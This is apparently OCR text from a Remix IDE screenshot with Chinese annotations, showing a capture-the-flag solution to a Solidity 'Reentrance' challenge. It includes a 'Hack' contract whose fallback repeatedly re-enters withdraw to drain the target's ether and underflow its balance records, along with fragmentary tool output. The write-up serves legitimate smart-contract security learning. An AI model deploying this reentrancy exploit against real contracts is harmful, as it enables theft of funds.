 REENTRANCE AT 0X543...90DFC (BLOCKCH
Balance: 0 ETH
2.发现余额被转走了
donate address _to
withdraw uint256 _amount
balanceOf 0x038796088BDC8e33397DE16A33
0: uint256: balance 11579208923731619542357
09850086879078532699846656405640394​5
7583007913129639936
balances address
同时我们发现，重入之后，记账系统向下溢出
Low level interactions
CALLDATA
Transact
HACK AT 0X038...801B7 (BLOCKCHAIN)
Balance: 0.002 ETH
attack
1.点击发起攻击
reentrance
0: address: 0x5435b127B6F9404D2DDd7BE6Ebb
61719BF990DFC
Low level interactions
题目实例地址
CALLDATA
71 }
72 balances[msg.sender] -= _amount;
73 }
74 }
75
76 receive() external payable {} undefined gas
77 }
78
79 contract Hack{
80 Reentrance public reentrance = Reentrance(0x5435b127B6F9404D2DDd7BE6Ebb61719BF990DFC);
81
82 function attack() public payable{ infinite gas
83 reentrance.donate.value(0.001 ether)(address(this));
84 reentrance.withdraw(1000000000000000);
85 }
86
87 fallback() external payable { undefined gas
88 if (address(reentrance).balance >= 0.001 ether) {
89 reentrance.withdraw(1000000000000000);
90 }
91 }
92
93 }
0 listen on all transactions Search with transaction hash or address
call to Reentrance.balanceOf
CAL [block: txIndex:] from: 0xd3E...D97c6 to: 0x5435b127B6F9404D2DDd7BE6Ebb61719BF990DFC 0x543...90DFC value: 0 wei
L data: 0x70a...801b7 logs: 0 hash:
Debug